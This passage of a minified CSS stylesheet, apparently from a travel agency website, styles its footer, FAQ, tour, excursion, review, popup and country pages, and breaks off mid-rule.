img{width:100%;filter:brightness(40%);border-radius:7px}.footer_menu{position:absolute;display:none}.fb-block-site{position:relative}.new-footer.active .footer_menu{display:block;bottom:100%;left:0;background:#fff;padding:15px 20px;box-shadow:0 0 5px rgba(0,0,0,.3);z-index:3}.footer_menu a{color:#555}.footer{width:1150px;margin:0 auto;overflow:hidden}.footer .col-1{width:300px;float:left}.footer .col-1 li{float:left;width:150px;list-style-type:none}.footer .col-1 li a{color:#bbb;padding:5px;font-weight:300;font-size:17px;display:block}.footer .col-1 li a:hover{opacity:.8}.footer .col-2{width:500px;float:left;text-align:center}.footer .col-2 p{color:#bbb;padding:5px;font-weight:300;font-size:17px}.footer .col-2 a{display:inline-block;padding:10px 37px;background:#fd5959;color:#fff;font-size:14px;font-weight:300}.footer .col-3{width:300px;float:right}.footer .col-3 div{color:#bbb;padding:5px;font-weight:300;font-size:17px}.footer .col-3 span{display:block}.footer-2{width:1150px;overflow:hidden;border-top:1px solid #424040;padding:5px 0 0;margin:20px auto 0}.footer-2 .copy{width:300px;float:left;color:#bbb;padding:18px 5px 9px;font-weight:300;font-size:17px}.footer-2 .snet{width:400px;float:left;text-align:center;color:#bbb;padding:5px;font-weight:300;font-size:17px}.footer-2 .snet a{display:inline-block}.footer-2 .snet a img{width:30px;padding:0 5px;position:relative;top:6px}.footer-2 .dev{width:285px;float:right;color:#bbb;padding:9px 5px;font-weight:300;font-size:13px}.footer-2 .dev a{color:#FEE300}.page-404{text-align:center;padding:50px 0 50px;background:#fff;border:1px solid #eee;border-radius:2px}.page-404 h1{font-size:80px;line-height:1;text-align:center}.page-404 h2{text-align:center;font-size:30px;font-weight:300}.page-404 a{margin:20px auto 0;display:inline-block;background:#FEE300;padding:8px 20px;color:#000;text-decoration:none;border-radius:2px}.page-404 a:hover{opacity:.8}.page-faq-title{font-size:24px;color:#000;margin:0 0 20px}.faq-col-1{width:800px;float:right;position:relative}#faq-col-2{width:250px;float:left}.faq-col-2{width:250px;height:350px}.faq-col-2 li{list-style-type:none}.faq-col-2 a{padding:11px;display:block;background:#f2f2f2;border-bottom:2px solid #e8e8e8;font-size:15px;font-weight:500;color:#000}.faq-col-2 .current a{background:#FEE300}.faq{padding:0 0 10px;min-height:46px}.page-content-faq h2{padding:10px;margin:20px 0 10px;text-transform:uppercase;font-weight:700;font-size:22px}.faq-title{position:relative;cursor:pointer;font-weight:300;font-size:18px;background:#f2f2f2;padding:15px 25px}.faq-title:hover{background:#e8e8e8}.faq-title:before{content:"";position:absolute;right:15px;top:16px;font-size:19px;width:25px;height:25px;color:#666;text-align:center;border-radius:5px;line-height:2.1;font-weight:500;background:var(--wpr-bg-166515cc-00ea-4ce6-bfbb-0fc7c23ffe4f);background-size:cover}.faq-title.active:before{content:"";position:absolute;right:15px;top:16px;font-size:19px;width:25px;height:25px;color:#666;text-align:center;border-radius:5px;line-height:2.1;font-weight:500;background:var(--wpr-bg-efcdb013-e811-4563-8153-45e4ec4d46dc);background-size:cover}.faq-content{display:none;padding:0 0 40px}.faq-content p{padding:18px 20px 5px 25px!important;font-size:15px;color:#000;line-height:1.4;font-weight:300}.fixed{position:fixed;top:10px;z-index:9999}.tour-page-single{padding:30px;background:#fff;border-radius:2px;border:1px solid #eee;overflow:hidden}.tour-page-single h1{text-transform:uppercase;font-size:24px;color:#000;padding:0 20px}.tour-page-single .strana{padding:5px 0 5px;border-bottom:1px solid #eee;color:#444;font-weight:400;font-size:16px;margin:0 20px 20px}.tour-page-single .gallery{width:1045px;margin:0 auto}.tour-page-single .gallery img{width:100%;height:auto}.tour-page-single .owl-dots{text-align:center;overflow:hidden;padding:10px 0 0;position:relative;z-index:200}.tour-page-single .owl-dots span{width:10px;height:10px;background:#eee;display:block;border-radius:50%}.tour-page-single .owl-dots .active span{background:#FEE300}.tour-page-single .owl-dot{display:inline-block;margin:0 2px}.tour-single-text{padding:20px}.tour-single-form{background:#e6e6e6;width:817px;margin:0 auto;padding:35px;text-align:center;box-shadow:0 4px 6px rgba(0,0,0,.17)}.tour-single-form h3{font-size:27px;font-weight:300;padding:0 0 10px}.tour-single-form h4{font-size:17px;font-weight:500;padding:0 0 10px}.tour-single-form input{padding:10px;border:1px solid #ccc;width:153px;margin:0 2px}.tour-single-form .submit{background:#fee300;color:#000;font-size:15px;font-weight:700;width:220px;-webkit-appearance:none}.tour-single-еxcursions{overflow:hidden;padding:50px 0 0;width:1045px;margin:0 auto}.tour-single-еxcursions h2{font-size:24px;font-weight:500;padding:0 0 10px}.tour-single-еxcursions .еxcursion{width:328px;overflow:hidden;float:left;padding:0 20px 30px 0}.tour-single-еxcursions .еxcursion:hover{opacity:.8}.tour-single-еxcursions .еxcursion .img{height:190px;overflow:hidden;border-radius:2px}.tour-single-еxcursions .еxcursion img{width:100%;height:auto}.tour-single-еxcursions .еxcursion h3{font-size:19px;font-weight:500;padding:3px 0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tour-single-еxcursions .еxcursion a{font-size:27px;font-weight:300;text-decoration:underline;color:#000}.tour-single-ittour{overflow:hidden;padding:20px 0 0;width:890px;margin:0 auto}.tour-single-ittour h2{font-size:24px;font-weight:500;padding:0 0 10px}.popup{background:#f2f2f2;width:388px;margin:91px auto 30px;position:relative;display:none;z-index:99999;padding:40px 40px;border-radius:2px}.popup input{display:block;padding:16px 21px;width:283px;margin:0 auto 11px;border:1px solid #eee;background:#fff;color:#746153;font-size:15px;border-radius:2px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.63)}.popup .submit{padding:16px 21px;width:324px;font-size:18px;background:#FEE300;border:none;color:#000;cursor:pointer;box-shadow:none;font-weight:700;display:block;margin:0 auto;border-radius:3px;-webkit-appearance:none}.popup .submit:hover{opacity:.8}.popup h2{text-align:center;padding:8px 0 20px;color:#000;font-size:31px}.popup h3{text-align:center;padding:4px 0 17px;color:#000;font-size:19px;font-weight:300}.popup p{font-size:16px;color:#797979;padding:21px 10px 10px;text-align:center;font-weight:300}.popup-close{position:absolute;top:0;right:-24px;width:20px;height:20px;background:var(--wpr-bg-228db019-ef60-4b13-bb89-8ed9dc6def8d) no-repeat;background-size:cover;cursor:pointer}#overlay{display:none;position:fixed;bottom:0;left:0;top:0;right:0;overflow:auto;background:rgba(0,0,0,.7);z-index:79999;min-width:1080px}.popup-close-bg{width:100%;height:100%;position:absolute;left:0;top:0;z-index:89999;cursor:pointer}.popup-еxcursions{background:#fff;padding:40px;width:500px}.popup-еxcursions p{text-align:justify;padding:0 0 10px;color:#000}.popup-big{width:832px;padding:0}.popup-big .col-1{width:370px;float:left;height:439px}.captcha-submit.disabled{opacity:.5;pointer-events:none}.popup-big .col-1 img{width:100%;height:auto}.popup-big .col-2{width:380px;float:left;background:#F2F2F2;height:501px;padding:20px}.popup-big h2{text-align:center;padding:19px 0 20px;color:#000;font-size:31px}.popup-big input{display:block;padding:16px 21px;width:283px;margin:0 auto 11px;border:1px solid #eee;background:#fff;color:#746153;font-size:15px;border-radius:2px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.63)}.popup-big .submit{padding:16px 21px;width:324px;font-size:18px;background:#FEE300;border:none;color:#000;cursor:pointer;box-shadow:none;font-weight:700;display:block;margin:0 auto;border-radius:3px;-webkit-appearance:none}.popup-big .popup-close{position:absolute;top:0;right:15px;width:20px;height:20px;background:var(--wpr-bg-eadeab36-971c-4c64-8906-4726044004d8) no-repeat;background-size:cover;cursor:pointer}#page-about-1{padding:90px 0;overflow:hidden;background:#f2f2f2;min-width:1170px;max-width:1920px;margin:0 auto}.page-about-1{width:1080px;margin:0 auto}.page-about-1 h1{text-align:center;font-size:29px;padding:0 0 20px;font-weight:700}.page-about-1 .about-1{font-size:20px;padding:0 0 10px;font-weight:300}.page-about-1 .about-2{overflow:hidden;padding:30px 0 0}.page-about-1 .about-2-1{width:320px;padding:0 20px;float:left;text-align:center}.page-about-1 .about-2-1 .img{background:#FEE300;border-radius:50%;padding:20px;height:60px;width:60px;overflow:hidden;margin:20px auto 10px}.page-about-1 .about-2-1 .img img{width:100%;height:auto}.page-about-1 .about-2-1 h3{font-size:17px;font-weight:700}.page-about-1 .about-2-1 p{font-size:14px;font-weight:300}#page-about-2{min-width:1170px;max-width:1920px;margin:0 auto;overflow:hidden;padding:50px 0 50px;background:#fff}.page-about-2{width:1150px;margin:0 auto;overflow:hidden;text-align:center}#page-about-2 h2{font-size:18px;color:#666;padding:0 0 20px;position:relative;font-weight:300;text-align:center}.page-about-2 img{position:relative;padding:0 10px}.page-about-2 h2:before{content:"";width:262px;height:1px;background:#ccc;position:absolute;top:11px;left:76px}.page-about-2 h2:after{content:"";width:262px;height:1px;background:#ccc;position:absolute;top:11px;right:76px}#page-about-4{padding:90px 0 60px;overflow:hidden;background:var(--wpr-bg-ed688ed4-3b8b-44a2-b54b-ca5962500c7e) center;background-size:cover;min-width:1170px;max-width:1920px;margin:0 auto;position:relative}#page-about-4:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(26,88,185,.88)}.page-about-4{width:1080px;margin:0 auto;position:relative;z-index:100}.page-about-4 h2{font-weight:700;display:block;font-size:29px;color:#fff;padding:0 20px 50px;text-align:center}.page-about-4 .owl-carousel{width:700px;margin:0 auto}.page-about-4 .item-video{border-left:4px solid #fff;border-right:4px solid #fff;border-top:4px solid #fff;display:inline-block;border-radius:2px;box-shadow:0 0 10px rgba(121,121,121,.18);position:relative;overflow:hidden;width:320px;background:#fff;float:left;margin:10px}.page-about-4 .owl-prev{position:absolute;left:-65px;top:50%;background:var(--wpr-bg-c1c82ced-3d3c-483b-8f05-36dc374c54f7) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px}.page-about-4 .owl-next{position:absolute;right:-50px;top:50%;background:var(--wpr-bg-cb3b6f78-80dc-438c-9b68-f73cebcd2a60) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px}.page-about-4 .item span{width:71px;height:71px;position:absolute;top:50%;left:50%;margin:-41px -37px;background:var(--wpr-bg-e5723c6d-e224-4251-b918-d909d1733d21);background-size:cover;z-index:1000;opacity:.8;cursor:pointer}.page-about-4 .item span:hover{opacity:1}.page-about-5{min-width:1080px;max-width:1920px;padding:70px 0;margin:0 auto;position:relative;overflow:hidden;z-index:150}.page-about-5{width:1080px;margin:0 auto}.page-about-5>h2{font-weight:700;display:block;font-size:29px;color:#000;padding:0 0 50px;text-align:center}.page-about-5 #block-1{overflow:hidden}.page-about-5 .block-1{width:300px;float:left;padding:10px 30px 10px;text-align:center;height:230px}.page-about-5 .block-1 p img{height:25px;width:auto;display:inline-block;margin:0;padding:0 2px}.page-about-5 .block-1-1{background:#f2f2f2}.page-about-5 .block-1 p span{padding:0 0 5px;display:block}.page-about-5 .block-1 img{display:block;width:60px;height:auto;margin:30px auto 0}.page-about-5 .block-1 h3{font-size:17px;font-weight:500;text-align:center;color:#444;padding:0 0 10px;position:relative;margin:10px 0}.page-about-5 .block-1 h3:before{content:"";width:50px;height:2px;background:#3268BE;position:absolute;bottom:0;left:0;right:0;margin:0 auto}.page-about-5 .block-1 p{text-align:center;font-weight:300;font-size:14px}.page-about-5 #block-2 h4{text-align:center;font-size:30px;font-weight:400;color:#444;padding:0}.page-about-5 #block-2 p{text-align:center;font-size:20px;font-weight:300;color:#444;width:590px;margin:0 auto 20px}.page-about-5 .block-2{float:left;overflow:hidden;position:relative}.page-about-5 .block-2 img{width:auto;height:150px;margin:10px;transition:0.3s;position:relative}.page-about-5 .block-2 img:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.page-about-5 .block-2-1{overflow:hidden;width:945px;margin:0 auto}#page-about-6{min-width:1080px;max-width:1920px;background:#f2f2f2;padding:15px 0;margin:80px auto 0;position:relative;height:497px}.page-about-6{width:1080px;margin:0 auto;position:relative}.page-about-6 .block{width:246px;float:left;padding:0 0 4px}.page-about-6 .block span{display:table;float:left;width:45px;height:45px;background:#ffdd15;vertical-align:middle;border-radius:50%;font-size:19px;font-weight:700}.page-about-6 .block span b{display:table-cell;vertical-align:middle;text-align:center}.page-about-6 .block p{float:left;padding:9px 12px 3px!important;font-weight:700!important;width:174px;font-size:14px!important}.page-about-6 .block p b{display:block;font-weight:300;font-size:13px}.page-about-6 img{margin:-32px -28px -12px -120px;z-index:100;position:absolute;height:544px}.page-about-6 .block-1{width:740px;float:right;position:relative;z-index:100}.page-about-6 .block-1 h2{padding:16px 0 10px;font-weight:400;font-size:28px;color:#444;text-align:center}.page-about-6 .block-1 h3{font-size:18px;font-weight:300}.page-about-6 .block-1 h4{padding:8px 9px 10px;font-size:16px;font-weight:500;text-align:right;text-transform:uppercase}.page-about-6 .block-1 h4 span{display:block;text-transform:capitalize;font-size:13px;font-weight:400;color:#666;text-align:right}.page-about-6 .block-1 h5{text-align:left}.page-about-6 .block-1 h6{padding:18px 0 10px;font-size:16px;font-weight:500;text-align:left;text-transform:uppercase}.page-about-6 .block-1 p{font-size:15px;font-weight:300;padding:0 0 10px}.page-about-6 .block-1 input{padding:13px 20px;border:1px solid #ccc;border-radius:5px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.3)}.page-about-6 .block-1 .submit{padding:12px 22px;border:1px solid #fd5959;border-radius:5px;box-shadow:none;background:#fd5959;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase}.page-about-6 .block-1 .submit:hover{opacity:.8;background:#fd5959}#reviews-page{margin:0 auto;overflow:hidden;background:#F2F2F2;padding:20px 15px}#blog h1{font-size:24px;color:#000;margin:0 0 10px}.reviews-clear{clear:both}.reviews-page{width:100%;margin:0 auto;overflow:hidden;max-width:1110px}.reviews-page-content{padding:10px 13px;background:#fff;border-radius:2px;border:1px solid #eee;overflow:hidden;display:flex;flex-wrap:wrap}.reviews-page h1{font-size:24px;color:#000;margin:0}.reviews-page-list{width:29%;margin:0 20px 30px;overflow:hidden}.reviews-page-list h2{font-size:14px;padding:10px 0 0;color:#000;font-weight:500}.reviews-page-list .video{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden;background:#fff}.reviews-page-list .video iframe,.reviews-page-list .video object,.reviews-page-list .video embed{position:absolute;top:0;left:0;width:100%;height:100%}#work{min-width:1170px;max-width:1920px;margin:0 auto;overflow:hidden;background:#F2F2F2;padding:50px 0 50px}.work{width:1150px;margin:0 auto;overflow:hidden}.work-content{padding:30px;background:#fff;border-radius:2px;border:1px solid #eee;overflow:hidden}.work h1{font-size:24px;color:#000;margin:0 0 20px}.work-content .block-1{width:274px;margin:8px 13px 22px;padding:22px 26px 30px;float:left;background:#fff;border:5px solid #e2e2e2;text-align:center;height:220px}.work-content .block-1-1{background:#e2e2e2}.work-content .block-1 .img{background:#FEE300;border-radius:50%;padding:20px;height:60px;width:60px;overflow:hidden;margin:20px auto 10px}.work-content .block-1 .img img{width:100%;height:auto}.work-content .block-1 h3{font-size:17px;font-weight:700}.work-content .block-1 p{font-size:14px;font-weight:300}.work-content .block-1-2{background:#FEE300;border:5px solid #FEE300}.work-content .block-1 h4{font-size:20px;font-weight:700;padding:0 0 10px}.work-content .block-1 h5{font-size:15px;font-weight:300;padding:0 0 10px}.work-content .block-1 input{display:block;padding:9px 21px;width:226px;margin:0 auto 10px;border:1px solid #eee;background:#fff;color:#746153;font-size:14px;border-radius:2px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.63)}.work-content .block-1 .submit{padding:7px 21px;width:264px;font-size:15px;background:none;border:2px solid #000;color:#000;cursor:pointer;box-shadow:none;font-weight:500;display:block;margin:0 auto;border-radius:3px;-webkit-appearance:none;text-transform:uppercase}.work-content .block-1 .submit:hover{opacity:.8}#fb-block-site{min-width:1170px;max-width:1920px;background:#F2F2F2;padding:20px 0 20px;margin:0 auto;position:relative;overflow:hidden}.fb-block-site{width:1080px;margin:0 auto}.fb-block-site .block-1{width:527px;margin:10px auto;text-align:center}.fb-block-site .block-1 img{width:300px;padding:0 0 10px}.fb-block-site .block-1 h2{font-weight:500;padding:10px 0 15px;color:#444}.fb-block-site .block-1 p{font-size:20px;font-weight:300;position:relative}.fb-block-site .block-1 p:before{content:"";width:50px;height:142px;position:absolute;background:var(--wpr-bg-747a32d9-edca-4a14-b3c3-82d7514810e6) no-repeat;top:100px;left:-63px}.fb-block-site .fb{width:500px;margin:0;padding:20px;background:#fff;box-shadow:0 0 10px rgba(121,121,121,.18);border-radius:2px}.fb-block-site .fb-text{text-align:center;font-weight:300;font-size:20px;padding:10px 0}.facebook-page{background:#fff;width:370px;margin:50px auto 50px;position:relative}.facebook-page h2{text-align:center;padding:0 0 10px;color:#000;font-size:39px;font-weight:900}.facebook-page h3{text-align:center;padding:0 0 10px;color:#000;font-size:17px;font-weight:500}.facebook-page input{padding:20px 21px;width:315px;border:1px solid rgba(204,204,204,.25);border-radius:5px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.3);background:#f4f1e8;margin:10px auto 9px;font-size:16px;text-align:center;display:block}.facebook-page textarea{padding:20px 21px;width:315px;border:1px solid rgba(204,204,204,.25);border-radius:5px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.3);background:#f4f1e8;margin:10px auto 9px;font-size:16px;text-align:center;display:block;height:69px;outline:none}.facebook-page .submit{padding:20px 20px;width:355px;border:none;border-bottom:4px solid #408ecc;background:#41a3ef;color:#fff;font-size:17px;font-weight:700;border-radius:5px;box-shadow:none;text-shadow:0 1px 0 rgba(0,0,0,.4);-webkit-appearance:none;display:block;margin:0 auto 10px;text-align:center}.facebook-page .submit:hover{opacity:.8}.excursions-page .tabs-container{display:flex;flex-wrap:wrap;justify-content:center}.excursions-rew-container{display:flex;justify-content:center;flex-wrap:wrap}.excursions-rew-container h2{width:100%;max-width:1020px}.excursions-page ul{width:1020px;margin:20px auto;border-radius:37px;overflow:hidden}.excursions-page ul li{float:left;list-style-type:none;border-right:1px solid #ccc}.excursions-page ul li a{display:block;padding:21px;background:#fff;color:#000;text-align:center;width:212px;font-size:16px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,.43);text-transform:uppercase}.excursions-page ul li:last-child{border:none}.excursions-page ul li a:hover{background:#ffeda8}.excursions-page ul li.selected a{background:#FECC09}.excursions-page .block{width:228px;padding:6px;float:left;text-align:center;position:relative;background:#fff;margin:0 10px 30px;overflow:hidden}.excursions-page .block .img{height:218px;overflow:hidden}.excursions-page .block img{width:auto;height:100%}.excursions-page .block a{color:#000;text-decoration:underline}.excursions-page .block a:hover{color:#ffbe00}.excursions-page .block h2{margin:6px 0 6px;font-size:18px;font-weight:500}.excursions-page-popup{padding:0;width:500px}.excursions-page-popup img{width:100%;height:auto}.excursions-page-popup h2{font-size:30px;padding:20px 0 10px}.excursions-page-popup h3{padding:0;font-size:24px;font-weight:300}.excursions-page-popup h4{text-align:center;padding:10px 0 25px;color:#000;font-size:22px;font-weight:400}.excursions-page-popup-content{padding:0 30px 25px}.excursions-page-popup p{font-size:15px;color:#222;text-align:left;font-weight:400;padding:0 0 15px}.excursions-rew .reviews-main h2{font-size:24px;color:#000;margin:0 0 10px;padding:0;clear:both;font-weight:700}.excursions-rew-video .excursions-rew-video{float:left;width:238px;margin:0 11px;cursor:pointer}.excursions-rew-video .video span{top:60%}.excursions-rew p{font-size:14px;padding:5px 0 0;color:#000;font-weight:400}.pda-header{display:none}.mobi-ittour{display:none!important}.mobi-content{display:none}#toTop{width:40px;position:fixed;bottom:60px;left:40px;cursor:pointer;display:none;z-index:800}body .tour-sidebar .hot-block_tiles .hot-wrapper,body .tour-sidebar .hot-block_tiles .hot-otp-form-wrap{margin-left:0!important;box-shadow:none}.tour-sidebar{padding:20px 10px;background:#fff;margin:0 0 20px;border-radius:2px;overflow:hidden;border:1px solid #eee}.tour-sidebar img{width:100%;height:auto;margin:0 0 5px;border-radius:4px}#header-new{height:400px;min-width:1080px;position:relative}#header-new .header{width:1120px}#hot-tour-page{min-width:1080px;padding:0 0 50px;background:#F2F2F2}.hot-tour-page{width:1120px;margin:0 auto;padding:5px;background:#fff;border:1px solid #ccc;border-radius:4px;position:relative;z-index:10;box-sizing:border-box}.hot-tour-page .src-widgets-hot-styles__hotHeading .src-widgets-hot-styles__hotTitle{padding-left:10px}.hot-heading{font-weight:700}.hot-heading,#hot-tour-page h1{font-size:18px;display:flex;align-items:center;margin:0;width:100%;justify-content:center;padding:12px;box-sizing:border-box}@media (max-width:480px){.hot-heading{padding:0;margin:10px 0 -10px}}.hot-heading:before,#hot-tour-page h1:before{content:"";width:35px;height:35px;background:var(--wpr-bg-0b63fe8e-be9e-43b6-b3c8-ef8c0bdb3556) no-repeat center top 60% / 26px auto;display:block}.hot-tour-page #block{margin:0 20px}.hot-tour-page .block{width:304px;float:left;margin:0 15px 30px;border:6px solid #fff;box-shadow:0 2px 12px rgba(0,0,0,.32)}.hot-tour-page .block .img{width:100%;height:295px}.hot-tour-page .block h3{font-size:28px;font-weight:300;padding:15px 0 10px;width:200px;float:left}.hot-tour-page .block span.old{font-size:17px;font-weight:300;color:#666}.hot-tour-page .block .price{width:100px;float:right;text-align:center;padding:5px 0}.hot-tour-page .block span.sale{font-size:30px;font-weight:900;color:#F76300;text-shadow:1px 1px 1px rgba(255,255,255,.56),0 0 1px rgba(255,255,255,.65);position:relative;line-height:1}.hot-tour-page .block .links{clear:both;padding:10px 0 0}.hot-tour-page .block a.open-popup{background:#FEE300;font-weight:700;font-size:14px;cursor:pointer;display:inline-block;border-radius:4px;border-bottom:2px solid #e0cb17;color:#000;padding:8px 24px}.hot-tour-page .block a.link{display:inline-block;padding:6px 25px 7px;font-weight:300;font-size:14px;color:#444;border:1px solid #444;float:right;border-radius:4px}.hot-tour-page .form{clear:both;margin:0 0 30px}.hot-tour-page .form h2{text-align:center;font-weight:300;font-size:29px;padding:10px 0 30px}.hot-tour-page .form h2 span{display:block;font-size:20px}.hot-tour-page form{position:relative;background:#f2f2f2;padding:20px 30px 20px;border-radius:2px;margin:0 30px;overflow:hidden}.hot-tour-page .col{width:250px;float:left}.hot-tour-page .col label{font-size:16px;display:block;font-weight:300}.hot-tour-page .col input{padding:12px 9px;border:1px solid #ccc;margin:5px 0 0;border-radius:2px;width:220px}.hot-tour-page form .submit{border:none;background:#FEE300;font-weight:700;font-size:14px;cursor:pointer;display:inline-block;border-radius:4px;border-bottom:2px solid #e0cb17;color:#000;padding:12px 24px 11px;position:relative;top:25px;width:200px}.hot-tour-page form p{clear:both;text-align:center;padding:15px 0 0;font-weight:300;font-size:14px}#countries-page{min-width:1080px;padding:0 0 50px;background:#F2F2F2}.countries-page{width:1080px;margin:-220px auto 0;padding:30px 0;background:#fff;border:1px solid #ccc;border-radius:4px;overflow:hidden;position:relative;z-index:10}.countries-page h1{text-align:center;font-weight:300;font-size:29px;position:relative;margin:30px auto 30px}.countries-page .block-1{padding:0 30px 50px}.countries-page .block-1 h2{font-size:29px;font-weight:300;padding:10px 40px;text-align:center}.countries-page .block-1 .curort{margin:20px 0;overflow:hidden;border-radius:4px;border:1px solid #eee}.countries-page .block-1 .curort .col-1{width:480px;height:300px;float:left;position:relative}.countries-page .block-1 .curort .col-1 .item{width:480px;height:300px}.countries-page .block-1 .curort .owl-dots{position:absolute;top:260px;width:100%;z-index:10;text-align:center}.countries-page .block-1 .curort .owl-dot{width:10px;height:10px;background:#fff;border-radius:50%;display:inline-block;margin:0 2px;opacity:.8}.countries-page .block-1 .curort .owl-prev{position:absolute;left:10px;top:50%;background:var(--wpr-bg-bd38693b-d63c-42e6-a601-286911c6789d) no-repeat;background-size:cover;text-indent:-9999px;width:40px;height:40px;margin-top:-25px;opacity:.8}.countries-page .block-1 .curort .owl-next{position:absolute;right:10px;top:50%;background:var(--wpr-bg-f1708b49-4e29-4839-89cf-92e299467b0c) no-repeat;background-size:cover;text-indent:-9999px;width:40px;height:40px;margin-top:-25px;opacity:.8}.countries-page .block-1 .curort .col-2{width:480px;float:right;padding:20px}.countries-page .block-1 .curort h3{font-size:30px;font-weight:300;padding:5px 0 10px}.countries-page .block-1 .curort .content{font-size:15px;font-weight:300;padding:0 0 20px;line-height:1.5;text-align:justify}.countries-page .block-1 .curort .price{font-weight:300;padding:0 0 20px}.countries-page .block-1 .curort .price span{font-size:30px;font-weight:900;color:#F76300;text-shadow:1px 1px 1px rgba(255,255,255,.56),0 0 1px rgba(255,255,255,.65);position:relative;line-height:1}.countries-page .block-1 .curort a{background:#FEE300;font-weight:700;font-size:14px;cursor:pointer;display:inline-block;border-radius:4px;border-bottom:2px solid #e0cb17;color:#000;padding:8px 24px}.countries-page .block-2{padding:0 30px;overflow:hidden}.countries-page .block-2 h2{font-size:29px;font-weight:300;padding:10px 40px;text-align:center}.countries-page .block-2 ul{width:1020px;margin:20px auto;border-radius:4px;overflow:hidden}.countries-page .block-2 ul li{float:left;list-style-type:none;border-right:1px solid #ccc}.countries-page .block-2 ul li a{text-align:center;width:205px;text-transform:uppercase;background:#f2f2f2;font-weight:700;font-size:14px;cursor:pointer;display:inline-block;border-bottom:2px solid #e0e0e0;color:#000;padding:15px 24px}.countries-page .block-2 ul li:last-child{border:none}.countries-page .block-2 ul li a:hover{background:#FEE300;border-bottom:2px solid #e0cb17}.countries-page .block-2 ul li.selected a{background:#FEE300;border-bottom:2px solid #e0cb17}.countries-page .block-2 .block{width:222px;padding:6px;float:left;text-align:center;position:relative;background:#f2f2f2;margin:0 10px 30px;overflow:hidden}.countries-page .block-2 .block .img{height:218px;overflow:hidden}.countries-page .block-2 .block img{width:auto;height:100%}.countries-page .block-2 .block h3{padding:10px 0;font-size:16px;font-weight:300}.countries-page .block-2 .block a{color:#000;text-decoration:underline}.excursions-page .block-2 a:hover{color:#ffbe00}.countries-page .block-3{clear:both}.countries-page .block-3 .form{clear:both;margin:0 0 30px}.countries-page .block-3 h2{font-size:29px;font-weight:300;padding:10px 40px;text-align:center;margin:20px 0 20px}.countries-page .block-3 h2 span{display:block;font-size:20px}.countries-page .block-3 form{position:relative;background:#f2f2f2;padding:20px 30px 20px;border-radius:2px;margin:0 30px;overflow:hidden}.countries-page .block-3 .col{width:250px;float:left}.countries-page .block-3 .col label{font-size:16px;display:block;font-weight:300}.countries-page .block-3 .col input{padding:12px 9px;border:1px solid #ccc;margin:5px 0 0;border-radius:2px;width:220px}.countries-page .block-3 form .submit{border:none;background:#FEE300;font-weight:700;font-size:14px;cursor:pointer;display:inline-block;border-radius:4px;border-bottom:2px solid #e0cb17;color:#000;padding:12px 24px 11px;position:relative;top:25px;width:200px}.countries-page .block-3 form p{clear:both;text-align:center;padding:15px 0 0;font-weight:300;font-size:14px}.countries-page .block-4{padding:30px 30px;overflow:hidden}.countries-page .block-4 h2{font-size:29px;font-weight:300;padding:10px 40px;text-align:center;margin:20px 0 20px}.countries-page .block-4 .video-content{width:235px;margin:0 10px 0 0;float:left;padding:5px;box-shadow:1px 1px 7px rgba(177,164,173,.43)}.countries-page .block-4 .video-content .video{padding-top:0}.countries-page .block-4 .video-content p{font-size:13px;font-weight:300;height:39px;overflow:hidden;padding:0 1px;margin:5px 0}.countries-page .block-4 .video-content span{width:50px;height:50px;position:absolute;top:50%;left:50%;margin:-29px -23px;background:var(--wpr-bg-f3568a47-a73e-40b3-b428-0e35561b1406);background-size:cover;z-index:1000;opacity:.8;cursor:pointer}.countries-page .block-5{position:relative;padding:0 30px}.countries-page .block-5 h2{text-align:center;padding:30px 0 40px;font-weight:300;font-size:29px}.countries-page .block-5 .countrie{width:245px;height:245px;float:left;margin:0 10px 0 0;text-align:center;border-radius:4px}.countries-page .block-5 .countrie h3{position:relative;z-index:100;display:inline-block;margin:100px 0 0;color:#000;font-weight:700;padding:8px 15px;border-radius:2px;background:rgb(254,227,0);font-size:16px}.countries-page .block-5 .countrie p{padding:5px 0 0;color:#fff;font-size:18px;font-weight:500;position:relative;z-index:100;text-shadow:0 1px 2px rgba(6,0,2,.97),0 0 2px #5B3FE6}.reviews-main{width:830px}.reviews-main h3{font-size:20px;padding:30px 0 10px;text-align:center}.reviews-main h2{font-size:14px;padding:5px 5px 0;color:#000;font-weight:400}.reviews-main li{width:194px;float:left;list-style-type:none;padding:0 10px 0 0}.reviews-main .video{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.reviews-main .video iframe,.reviews-main .video object,.reviews-main .video embed{position:absolute;top:0;left:0;width:100%;height:100%}.reviews-main .more a{padding:8px;border-radius:2px;background:#FEE300;font-size:16px;font-weight:500;color:#000;display:block;width:140px;margin:20px auto 20px;text-align:center;position:relative;clear:both;top:20px}.reviews-main .more a:hover{background:#FEE833}.excursions-rew-video .video{padding-top:0}.hot-tour-page h1{padding:0 41px 24px;font-weight:300;font-size:29px;position:relative;margin:20px 0 0}.hot-tour-page h1:before{content:"";width:35px;height:35px;background:var(--wpr-bg-6622187f-2613-4ead-a49c-debab1762b55) no-repeat center top 60% / 26px auto;position:absolute;top:3px;left:0}.main-more-tout-close-button{display:none}.main .cols{background:#E9EBEE;margin:-20px -20px 10px;padding:20px 28px;overflow:hidden}.main .cols .col-1{width:511px;float:left}.main .cols .video_rsy{background:var(--wpr-bg-c07a2c05-42e6-4f1b-8c04-2c41c0110b17) no-repeat;height:375px;width:511px}.main .cols .video_rsy iframe{margin:18px 17px}.main .cols .col-2{width:574px;float:right;margin:0 18px 0 0;overflow:hidden;border-radius:5px}.tabletka_3d{z-index:9999999999999;display:block;width:96px;height:103px;background:var(--wpr-bg-b9db0357-5196-4dea-8457-71e779938883) no-repeat;position:fixed;bottom:40px;right:30px}@-webkit-keyframes 